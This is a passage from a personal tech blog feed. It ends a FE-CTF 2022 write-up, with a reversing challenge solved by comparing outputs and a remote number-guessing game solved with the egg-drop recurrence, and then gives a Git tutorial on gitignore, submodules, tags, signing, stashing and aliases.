</code></pre></div></div>

<p>Where <code class="language-plaintext highlighter-rouge">y</code> is an array and the rest are integers.</p>

<p>I then started experimenting with different inputs, namely <code class="language-plaintext highlighter-rouge">flag</code> and <code class="language-plaintext highlighter-rouge">flac</code>. To see if I could spot the difference in the output.
Thankfully, the website <a href="https://text-compare.com/">text-compare.com</a>, provides excellent support for showing the exact difference between two texts.</p>

<figure class=""><img src="/assets/FE-CTF-2022/comparison.png" alt="Comparison of outputs" /><figcaption>
      Left: <code class="language-plaintext highlighter-rouge">flag</code>, right: <code class="language-plaintext highlighter-rouge">flac</code>.

    </figcaption></figure>

<p>Here, it becomes clear that our input value, is stored in the array, on the 4th index, and the comparison is made between it, and the 3rd index.
This also means, that we can look forward, one character at a time, by looking at the 3rd index.</p>

<p>Being the noob that I am, I did not create any script to create the flag for me, but instead I manually printed the value each time, and appanded the new character to the flag (key) each time.
The character conversion is done fairly easily though, using <code class="language-plaintext highlighter-rouge">chr(y[3])</code>.</p>

<p>Finally, I ended up with the following key:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ echo "flag{it's, it's a device Morty"'!'"}" | ./runme.py
                      .
                        `:.
                          `:.
                  .:'     ,::
                 .:'      ;:'
                 ::      ;:'
                  :    .:'
                   `.  :.
          _________________________
         : _ _ _ _ _ _ _ _ _ _ _ _ :
     ,---:".".".".".".".".".".".".":
    : ,'"`::.:.:.:.:.:.:.:.:.:.:.::'
    `.`.  `:-===-===-===-===-===-:'
      `.`-._:                   :
        `-.__`.               ,'
    ,--------`"`-------------'--------.
     `"--.__                   __.--"'
            `""-------------""'

Please enter key: Correct!
</code></pre></div></div>

<p class="notice--primary"><strong>Note:</strong> the formatting of the <code class="language-plaintext highlighter-rouge">echo</code> string is weird, as <code class="language-plaintext highlighter-rouge">!</code> is interpreted as a command, when used in double quotes, but the flag itself contains single quotes.</p>

<p>I still have no idea how this challenge was made, and I am truely fascinated by the logic beheind it.</p>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{it's, it's a device Morty!}</code></p>

<h1 id="miscellaneous">Miscellaneous</h1>

<h2 id="guessing-game">Guessing Game</h2>

<p>Tags: <code class="language-plaintext highlighter-rouge">OMGACM</code>, <code class="language-plaintext highlighter-rouge">remote</code> <br />
Description:</p>
<blockquote>
  <p>Running at <code class="language-plaintext highlighter-rouge">guess.hack.fe-ctf.dk:1337</code></p>
</blockquote>

<hr />

<p>Connecting to the host shows the following message</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nc guess.hack.fe-ctf.dk 1337
== proof-of-work: disabled ==
 == Welcome to Number Guess ==

I'm thinking of a number between 0 and 4000000 (both inclusive); try and guess which!
You have 99 guesses.  But! You're only allowed to guess too high 3 times.

Good luck!


Round #0
Your guess:
</code></pre></div></div>

<p>This looks to be a logic / programming task.
The task is to evenly distribute guesses, gradually getting closer to the actual number, without guessing over more than 3 times.</p>

<p>This is a common programming challenge, known as “<a href="https://spencermortensen.com/articles/egg-problem/">the egg problem</a>”.
I highly recommend reading the linked blogpost, as it explains the concept very well.</p>

<p>To see how how big a number we can guess correct every time, given the constraints \(t=99\), and \(n=4\) we will look at the following</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">d1</span><span class="p">(</span><span class="n">t</span><span class="p">):</span>
    <span class="k">return</span> <span class="n">t</span>

<span class="k">def</span> <span class="nf">d2</span><span class="p">(</span><span class="n">t</span><span class="p">):</span>
    <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d1</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="o">+</span> <span class="n">d2</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="k">if</span> <span class="n">t</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="k">else</span> <span class="mi">0</span>

<span class="k">def</span> <span class="nf">d3</span><span class="p">(</span><span class="n">t</span><span class="p">):</span>
    <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d2</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="o">+</span> <span class="n">d3</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="k">if</span> <span class="n">t</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="k">else</span> <span class="mi">0</span>

<span class="k">def</span> <span class="nf">d4</span><span class="p">(</span><span class="n">t</span><span class="p">):</span>
    <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d3</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="o">+</span> <span class="n">d4</span><span class="p">(</span><span class="n">t</span> <span class="o">-</span> <span class="mi">1</span><span class="p">)</span> <span class="k">if</span> <span class="n">t</span> <span class="o">&gt;</span> <span class="mi">0</span> <span class="k">else</span> <span class="mi">0</span>

<span class="k">print</span><span class="p">(</span><span class="n">d4</span><span class="p">(</span><span class="mi">99</span><span class="p">))</span>
</code></pre></div></div>

<p>\(d_4(99) = 3926175\), meaning as long as the random number is not bigger than this, we will be able to guess it, that is \(\frac{3926175}{4000000} \approx 98.15\%\) of the time.</p>

<p>Had we had 100 tries instead of 99, then it would be possible to guess the number correctly every time, as \(d_4(100) = 4087975\).</p>

<p>To implement this, I created a <code class="language-plaintext highlighter-rouge">get_guess</code> function, that calls the correct function, based on <code class="language-plaintext highlighter-rouge">n</code>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">get_guess</span><span class="p">(</span><span class="n">t</span><span class="p">,</span> <span class="n">n</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">n</span> <span class="o">==</span> <span class="mi">3</span><span class="p">:</span>
        <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d3</span><span class="p">(</span><span class="n">t</span><span class="o">-</span><span class="mi">1</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">n</span> <span class="o">==</span> <span class="mi">2</span><span class="p">:</span>
        <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d2</span><span class="p">(</span><span class="n">t</span><span class="o">-</span><span class="mi">1</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">n</span> <span class="o">==</span> <span class="mi">1</span><span class="p">:</span>
        <span class="k">return</span> <span class="mi">1</span> <span class="o">+</span> <span class="n">d1</span><span class="p">(</span><span class="n">t</span><span class="o">-</span><span class="mi">1</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">n</span> <span class="o">==</span> <span class="mi">0</span><span class="p">:</span>
        <span class="k">return</span> <span class="mi">1</span>
</code></pre></div></div>

<p>After this, it’s just a matter of writing a short script, for interacting with the server, and incrementing / decrementing the correct variables.
At initialization, the following variables are declared.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">runs</span> <span class="o">=</span> <span class="mi">1</span>
<span class="n">guess</span> <span class="o">=</span> <span class="mi">0</span>
<span class="n">guesses</span> <span class="o">=</span> <span class="mi">99</span>
<span class="n">wrong</span> <span class="o">=</span> <span class="mi">3</span>
</code></pre></div></div>

<p>Then, at each iteration, we calculate how much we should increase our guess with</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">step</span> <span class="o">=</span> <span class="n">get_guess</span><span class="p">(</span><span class="n">guesses</span><span class="p">,</span> <span class="n">wrong</span><span class="p">)</span>
</code></pre></div></div>

<p>And we decrement <code class="language-plaintext highlighter-rouge">guesses</code> with 1.</p>

<p>We then guess <code class="language-plaintext highlighter-rouge">guess + step</code>.
If the guess is too high, we decrement <code class="language-plaintext highlighter-rouge">wrong</code> with 1.
And if the guess is too low, we increment <code class="language-plaintext highlighter-rouge">guess</code> with <code class="language-plaintext highlighter-rouge">step</code>.</p>

<p>If <code class="language-plaintext highlighter-rouge">guesses</code> reaches 0, we simply reset all the variables and try again.</p>

<hr />

<p>After some testing, I have found that this solution, guesses the number on the 50th guess every time (not that random after all, huh).
However, sometimes the server resets the connection, throwing an EOFError, which I could not find a way around (so instead I simply create a new connection).
Furthermore, the server often sends “Round #0”, in the middle of the guessing, meaning we have to start over, which also would explain why guessing correctly takes that many tries.</p>

<p>My full implementation can be found <a href="/assets/FE-CTF-2022/guess.py">here</a>, (requires <code class="language-plaintext highlighter-rouge">pwntools</code> to be installed).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="c"># pip install pwntools</span>
<span class="nv">$ </span>./guess.py
<span class="nt">--</span> output omitted <span class="nt">--</span>
flag<span class="o">{</span>this has many real-life applications<span class="o">}</span>
</code></pre></div></div>

<p><strong>Flag:</strong> <code class="language-plaintext highlighter-rouge">flag{this has many real-life applications}</code></p>]]></content><author><name>Tinggaard</name></author><category term="writeup" /><category term="ctf" /><category term="web" /><category term="rev" /><summary type="html"><![CDATA[On the weekend of October 28th, through October 30th, the Danish Defence Intelligence Service (FE) held a CTF, named “Cyber Demon”, open for anyone. Read more about it here: https://fe-ctf.dk/]]></summary></entry><entry><title type="html">Git: Evolved</title><link href="https://t1ng.dk/guide/Git-evolved/" rel="alternate" type="text/html" title="Git: Evolved" /><published>2022-10-01T00:00:00+00:00</published><updated>2022-10-01T00:00:00+00:00</updated><id>https://t1ng.dk/guide/Git-evolved</id><content type="html" xml:base="https://t1ng.dk/guide/Git-evolved/"><![CDATA[<p>Now that we have a basic understanding of how to use git, we will take a deeper look at how git works, and start to see how it really scales.
In other words, it’s time to <em>git gud</em>.</p>

<p>Relevant xkcd (<a href="https://xkcd.com/1597/">1597</a>) for reference.</p>

<p><img src="https://imgs.xkcd.com/comics/git.png" alt="XKCD 1597" class="align-center" /></p>

<h1 id="collaboration">Collaboration</h1>

<p>Where <em>Version Control Systems</em> really shine, is when you start to collaborate on projects.
Git has some neat features to help keep your code organized.</p>

<h2 id="gitignore">.gitignore</h2>

<p>Some files or directories are temporary or contain secrets, which are not meant for publication on your repository.
Thus, we can tell git to automatically ignore these files, using a <code class="language-plaintext highlighter-rouge">.gitignore</code> file.</p>

<p>This file contains a list of all the patterns in file or directory names we wish to ignore when staging files.</p>

<p>Let’s look at an example - lines starting with <code class="language-plaintext highlighter-rouge">#</code> are comments, and not evaluated.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># ignore any .tmp files</span>
<span class="k">*</span>.tmp

<span class="c"># ignore anything starting with secret</span>
secret<span class="k">*</span>

<span class="c"># ignore any directory or file named hidden</span>
hidden

<span class="c"># ignore anything inside the docs directory.</span>
docs/

<span class="c"># but include docs/important.txt despite the above rule</span>
<span class="o">!</span>docs/important.txt

<span class="c"># ignore anything named a inside of directory b (works recursively)</span>
b/<span class="k">**</span>/a
</code></pre></div></div>

<p><strong>Notes</strong></p>

<ul>
  <li>Any entry containing a slash (<code class="language-plaintext highlighter-rouge">/</code>), the path is relative to the <code class="language-plaintext highlighter-rouge">.gitignore</code> file itself.</li>
  <li>A single asterisk <code class="language-plaintext highlighter-rouge">*</code> only expands filenames, but not multiple directories.</li>
  <li>To expand directory names, use double asterisks <code class="language-plaintext highlighter-rouge">**</code>.</li>
  <li>A question mark <code class="language-plaintext highlighter-rouge">?</code> matches a single character (except <code class="language-plaintext highlighter-rouge">/</code>).</li>
  <li>Regex-like ranges can be used <code class="language-plaintext highlighter-rouge">[1-9]</code>, <code class="language-plaintext highlighter-rouge">[a-zA-Z]</code>.</li>
</ul>

<p>Lastly, if you want to add a file, despite it being ignored, use the <code class="language-plaintext highlighter-rouge">-f/--force</code> option when staging files.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git add <span class="nt">-f</span> secret.txt
</code></pre></div></div>

<p>A pre-written .gitignore file for almost any language you could imagine can be found on <a href="https://github.com/github/gitignore">github/gitignore</a>.</p>

<h2 id="submodules">Submodules</h2>

<p>Submodules allows for git repositories to be included inside of your main repository.</p>

<p>Say I want my sweet <a href="https://github.com/Tinggaard/pathfinding">Tinggaard/pathfindig</a> repository cloned inside of an existing repository, as I have some code that depends on it.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git submodule add git@github.com:Tinggaard/pathfinding <span class="o">[</span>target-path]
</code></pre></div></div>

<p>This command creates a new file: <code class="language-plaintext highlighter-rouge">.gitmodules</code>.
Furthermore it cretes a the directory <code class="language-plaintext highlighter-rouge">pathfinding/</code>, unless another path has been specified.</p>

<p>To specify a branch run the command with the <code class="language-plaintext highlighter-rouge">-b</code> option, proceeded by the branch name.</p>

<p class="notice--primary"><strong>Note:</strong> text in brackets (<code class="language-plaintext highlighter-rouge">[]</code>) are optional arguments, and text in angle brackets (chevrons) (<code class="language-plaintext highlighter-rouge">&lt;&gt;</code>) are placeholders for a value that must be given.</p>

<hr />

<p>When cloning a repo with submodules, these submodules can be initialized automatically using the <code class="language-plaintext highlighter-rouge">--recurse-submodules</code> option.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone <span class="nt">--recurse-submodules</span> https://example.com/git-repo.git
</code></pre></div></div>

<hr />

<p>To update submodules (defaults to <em>all</em> submodules, unless told otherwise), we use.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git submodule update <span class="nt">--remote</span> <span class="o">[</span>submodule-path]
</code></pre></div></div>

<p>Git uses the default branch for submodules, unless told otherwise. 
Specifying anyther branch using the <code class="language-plaintext highlighter-rouge">.gitmodules</code> file, means this branch will also be the branch used for anyone else cloning the main repository.</p>

<p>To checkout the <code class="language-plaintext highlighter-rouge">assignment</code> branch of the <code class="language-plaintext highlighter-rouge">pathfinding</code> submodule after having added it, we use the following.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git submodule set-branch <span class="nt">-b</span> assignment <span class="nt">--</span> pathfinding
</code></pre></div></div>

<p>Submodules are not the cleanest way of sourcing other repositories.
If possible, always opt for using other modules, using some kind of package manager, instead of including the entire source.
Submodules does not update dynamically across branches, meaning if one branch has a submodule, and another does not, you will have to remove the directory and re-update it every time you switch branch.</p>

<h2 id="forking">Forking</h2>

<p>Forking is used to create a copy of a repository, And make yourself the owner instead.
This is useful, when you have some feature you want implemented on the project.</p>

<p class="notice--primary"><strong>Note:</strong> Forking is not a feature of git itself, but rather of GitHub, allowing for you to have your own repository, identical to the one forked.</p>

<p>The main purpose of forking, is for implementing some feature, and then creating a <a href="../Understanding-git/#pull-requests">Pull Request</a> of the original repository.
It can also be used, for creating your own version of the project, like how <a href="https://github.com/neovim/neovim"><code class="language-plaintext highlighter-rouge">neovim</code></a> is a fork of <a href="https://github.com/vim/vim"><code class="language-plaintext highlighter-rouge">vim</code></a>.</p>

<p>On GitHub, forking can be done by clicking the “Fork” button on the upper right corner of the repository, or adding <code class="language-plaintext highlighter-rouge">/fork</code> to the end of the base URL of the repo.</p>

<h2 id="tagging">Tagging</h2>

<p>Tags are pointers to a certain point in the projects history, and can be seen as a way to version your code.</p>

<p>There are two types of tags, <em>lightweight</em> and <em>annotated</em>.</p>

<p>A lightweight tag is a basic pointer to a specific commit, and nothing else.
Whereas an annotated tag is a git object containing a tagger name, email and date, furthermore an annotated tag can be signed using GPG (more on that later).
It is recommended to create annotated tags, unless it’s a temporary tag.</p>

<p>Lightweight tagging is done, using the <code class="language-plaintext highlighter-rouge">git tag</code> command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag v1.0
</code></pre></div></div>

<p>Here, HEAD is marked with the lightweight tag <code class="language-plaintext highlighter-rouge">v1.0</code>.</p>

<p>Creating an annotated tag is done, using the <code class="language-plaintext highlighter-rouge">-a</code> flag.</p>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag <span class="nt">-a</span> v1.1 <span class="nt">-m</span> <span class="s2">"Version 1.1"</span>
</code></pre></div></div>

<p>As with commits, a message must be included for annotated tags.</p>

<p>To tag a previous commit (not HEAD), simply specify the commit checksum (or at least part of it) after the command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag <span class="nt">-a</span> v0.1 <span class="nt">-m</span> <span class="s2">"Version 0.1"</span> e287fa6
</code></pre></div></div>

<p>To delete a tag again, we use the <code class="language-plaintext highlighter-rouge">-d</code> option.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag <span class="nt">-d</span> v0.1
</code></pre></div></div>

<hr />

<p>A list of all tags can be retrieved, by running the <code class="language-plaintext highlighter-rouge">tag</code> command without any arguments.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag
</code></pre></div></div>

<p>To show detailed information about a specific tag, we run</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git show v1.0
</code></pre></div></div>

<hr />

<p>Git does not automatically push tags, we have to explicitly tell to either push a specific tag, or all tags.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push origin v1.1
<span class="c"># or push all tags</span>
git push origin <span class="nt">--tags</span>
</code></pre></div></div>

<p>Deleting a tag locally does not delete it on the remote, again, we need to specify</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git push origin <span class="nt">--delete</span> v0.1
</code></pre></div></div>

<hr />

<p>A specific tag can be checked out, like checking out a commit (as it’s simply a pointer to such commit)</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git checkout v1.1
</code></pre></div></div>

<p class="notice--warning"><strong>Remark:</strong> Checking out previous tags will result in a detached HEAD state, meaning new commits from here, does not belong to any branch, and will thus be lost.
To counter this we have to create a branch pointer to the commit/tag.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git switch <span class="nt">-c</span> bugfix v0.1
</code></pre></div></div>

<p>This command creates a new branch based on the commit from <code class="language-plaintext highlighter-rouge">v0.1</code> , and switches to it.</p>

<h2 id="co-authoring">Co-Authoring</h2>

<p>It’s possible to have multiple authors for a single commit.</p>

<p>This is done, by adding two newlines at the end of the commit message, followed by the other commiters name and email.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># note how the quote is not closed until the last line.</span>
git commit <span class="nt">-m</span> <span class="s2">"Changed stuff
&gt;
&gt;
&gt;Co-authored-by: name &lt;email@domain.com&gt;"</span>
</code></pre></div></div>

<p>To add another co-author, simply add another entry, before closing the commit message quote.</p>

<h1 id="history">History</h1>

<p>We will now look at some neat commands for viewing the history of our git project.</p>

<h2 id="log">log</h2>

<p>The most basic command is</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git log
</code></pre></div></div>

<p>This shows the commit log, along with some basic information about each commit.</p>

<p>This command has a lot of options available, depending on how you wish to format and filter the output.
I will only cover some of the basic options here.</p>

<table>
  <thead>
    <tr>
      <th style="text-align: left"><strong>Option</strong></th>
      <th style="text-align: left"><strong>Description</strong></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">-n</code></td>
      <td style="text-align: left">Only show the last <code class="language-plaintext highlighter-rouge">n</code> commits.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">-p</code></td>
      <td style="text-align: left">Show diff for each commit.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">--stat</code></td>
      <td style="text-align: left">Show stats for each commit.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">--oneline</code></td>
      <td style="text-align: left">Each entry takes up a single line.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">--graph</code></td>
      <td style="text-align: left">ASCII graph with branch merges shown.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">--relative-date</code></td>
      <td style="text-align: left">Show date as relative of now.</td>
    </tr>
    <tr>
      <td style="text-align: left"><code class="language-plaintext highlighter-rouge">--grep</code></td>
      <td style="text-align: left">Commit message must match pattern.</td>
    </tr>
  </tbody>
</table>

<p>These commands can of course be combined, like such</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git log <span class="nt">--oneline</span> <span class="nt">--graph</span>
</code></pre></div></div>

<p>Git can also show a range of commits, using the dot notation.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git log commit1..commit2
<span class="c"># or</span>
git log branch1..branch2
</code></pre></div></div>

<p>This will show all the commits made since 1 up until 2.</p>

<h2 id="diff">diff</h2>

<p>diff is used to tell exactly which changes has been made between two different stages of the project.</p>

<p>In it’s simplest form, it shows the difference between HEAD and the current working tree.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git diff
</code></pre></div></div>

<p>But we can also specify a range (commits, branches, tags) to diff.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git diff master..development
</code></pre></div></div>

<p>Lastly, if the changes themselves are irrelevant, but we only need to see <em>which</em> files have changes and <em>not what</em> have changed, we pass the <code class="language-plaintext highlighter-rouge">--name-only</code> argument.
Similarly, <code class="language-plaintext highlighter-rouge">--stat</code> shows how many lines have been added and deleted for each file, like in <code class="language-plaintext highlighter-rouge">git log</code>.</p>

<h1 id="security">Security</h1>

<p>We will now look at some features for maintaining the integrity of your git user.</p>

<h2 id="ssh">SSH</h2>

<p>Instead of storing your GitHub credentials locally, creating an SSH key, allows for private repositories to be accessed without compromising on security.</p>

<p class="notice--primary"><strong>Note:</strong> If you are using Windows, make sure to run the following commands in <em>Git Bash</em>, that came along with your installation of git.</p>

<p>To generate a new key</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh-keygen <span class="nt">-t</span> ed25519 <span class="nt">-C</span> <span class="s2">"email@domain.com"</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">-C</code> option is simply a comment, for you to distinguish this key (like an email).</p>

<p>The above command generates a key, and asks for a place to save it to (default should be fine).
And lastly a passphrase for the key, which is not mandatory.</p>

<p>Now, we have to tell the SSH agent about our key.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">eval</span> <span class="s2">"</span><span class="si">$(</span>ssh-agent <span class="nt">-s</span><span class="si">)</span><span class="s2">"</span>

ssh-add ~/.ssh/id_ed25519
</code></pre></div></div>

<hr />

<p>We will now add the key to GitHub.</p>

<p>Copy the output of the following command to you clipboard.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cat</span> ~/.ssh/id_ed25519.pub
</code></pre></div></div>

<p>This is the public key.</p>

<p>Now, open your settings on your GitHub profile, related to SSH and GPG keys, and click “New SSH key”</p>

<p>Or simply follow this link: <a href="https://github.com/settings/ssh/new">https://github.com/settings/ssh/new</a>.</p>

<p>Paste the key into the “key” box, and give your key a proper name, such as the device your created it on, and click “Add SSH key”.</p>

<p>To test your new key, run the following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ssh <span class="nt">-T</span> git@github.com
</code></pre></div></div>

<p>Which should tell you that you have authenticated as your user.</p>

<h2 id="gpg">GPG</h2>

<p>In a <a href="../Introduction-to-GPG/">previous blogpost</a> I covered how to do some basic tasks using GPG.
If you don’t know, GPG is a cryptographic standard for encrypting, signing and verifying.
If you have not heard about GPG before, I would recommend you go and read the post now.</p>

<hr />

<p>Adding a GPG key to git (and GitHub) allows us to verify that our commits and tags are actually our work.
This is another security measure, as git allows us to change the author of commits (see <a href="https://github.com/jayphelps/git-blame-someone-else">jayphelps/git-blame-someone-else</a>), we now have more integrity, by signing our commits.</p>

<p>We will start of by telling git about our GPG key.
First, we list our secret keys.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg --list-secret-keys --keyid-format=long
</code></pre></div></div>

<p>Copy the key ID of the key you wish to use, and use it in the following command.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> user.signingkey &lt;keyid&gt;
</code></pre></div></div>

<p>Now, we only need to tell GitHub that this key belongs to us, by adding the publickey in the settings, like we did with the SSH key.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gpg <span class="nt">--export</span> <span class="nt">--armor</span> email@domain.com
</code></pre></div></div>

<p>Navigate here: <a href="https://github.com/settings/gpg/new">https://github.com/settings/gpg/new</a> and paste the key from the above command.</p>

<p>Now, next time you commit, you can sign the commit, by passing the <code class="language-plaintext highlighter-rouge">-S/--gpg-sign</code> option.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git commit <span class="nt">-S</span> <span class="nt">-m</span> <span class="s2">"Yay, this commit is signed"</span>
</code></pre></div></div>

<p>Signing a tag, is almost the same, except the “s” is lowercase.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git tag <span class="nt">-s</span> v2.0 <span class="nt">-m</span> <span class="s2">"Version 2 - signed"</span>
</code></pre></div></div>

<p>Both of these two types of signed work can also be verified.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># verify a single commit</span>
git verify-commit 32d9e71
<span class="c"># verify all commits shown in git log</span>
git log <span class="nt">--show-signature</span>
<span class="c"># veify tag</span>
git tag <span class="nt">-v</span> v2.0
</code></pre></div></div>

<p class="notice--primary"><strong>Note:</strong> In order to verify a signature, you need to have the signing key in your keyring. <br />
For any GitHub user, their publickeys can be found at <a href="https://github.com/username.gpg">https://github.com/username.gpg</a></p>

<p>Git can also be set up to automatically sign your commits</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> commit.gpgsign <span class="nb">true</span>
</code></pre></div></div>

<p>Now any commit you create, will be signed by the key set previously.
To only change these settings for a single repository, omit the <code class="language-plaintext highlighter-rouge">--global</code> flag from any of the config commands.</p>

<h1 id="nice-to-know">Nice to know</h1>

<p>Lastly I’d like to show you some the “nice to knows” when working with git.</p>

<h2 id="stashing">Stashing</h2>

<p>Stashing your work is a godsend, for when you started working on one branch and find out your code actually should be put in another.
Or when you simply want to switch branch to change or view some stuff, but your current work is not ready to be committed just yet.</p>

<p>Stashing stores all of your unsaved work, and leaves your working directory clean (as HEAD).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash
</code></pre></div></div>

<p>This means you can now saftely switch branch, as git does not complain that you have unsaved work.</p>

<p class="notice--primary"><strong>Note:</strong> by default stashing only saves tracked files, to also include untracked files, add the <code class="language-plaintext highlighter-rouge">-u</code> flag.</p>

<p>List all stashes</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash list
</code></pre></div></div>

<p>To apply the most recent stash (add <code class="language-plaintext highlighter-rouge">--index</code> to also reapply the index).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash apply
</code></pre></div></div>

<p>To apply a specific stash, pass it’s name (note how the indexing starts at 0).</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash apply 2
</code></pre></div></div>

<p>Delete the stash, now that it’s applied</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash drop 2
</code></pre></div></div>

<p>There is a shorthand for applying and dropping a stash in one command (defaults to 0)</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash pop <span class="o">[</span>stash]
</code></pre></div></div>

<p>Or if you wish to create a branch from a stash</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git stash branch &lt;branch name&gt;
</code></pre></div></div>

<p>Stashing is really handy for quickly switching braches, and jumping back to continue working.</p>

<h2 id="aliases">Aliases</h2>

<p>Git allows for alias creation, so you can optimize your workflow even more!</p>

<p>Let’s say I want <code class="language-plaintext highlighter-rouge">git sw</code> to be a shorthand for <code class="language-plaintext highlighter-rouge">git switch</code>, I simply write out.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> alias.sw switch
</code></pre></div></div>

<p>Some other neat aliases include</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># shorthand</span>
git config <span class="nt">--global</span> alias.ci commit
<span class="c"># shorthand</span>
git config <span class="nt">--global</span> alias.st status
<span class="c"># unstage a file</span>
git config <span class="nt">--global</span> alias.unstage <span class="s1">'restore --staged --'</span> 
<span class="c"># last commit</span>
git config <span class="nt">--global</span> alias.last <span class="s1">'log -1 HEAD'</span> 
<span class="c"># pretty graph log</span>
git config <span class="nt">--global</span> alias.logbr <span class="s1">'log --oneline --graph'</span>
<span class="c"># fancy branch viewer</span>
git config <span class="nt">--global</span> alias.br <span class="s1">'branch --format="%(HEAD) %(color:yellow)%(refname:short)%(color:reset) - %(contents:subject) %(color:green)(%(committerdate:relative)) [%(authorname)]" --sort=-committerdate'</span>
</code></pre></div></div>

<p>Or if you are bad at coming up with good commit messages, for your private projects.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git config <span class="nt">--global</span> alias.yolo <span class="s1">'!git commit -m "$(curl -s whatthecommit.com/index.txt)"'</span>
</code></pre></div></div>

<p>- From <a href="https://github.com/ngerakines/commitment">ngerakines/commitment</a></p>

<h2 id="git-backend">Git backend</h2>

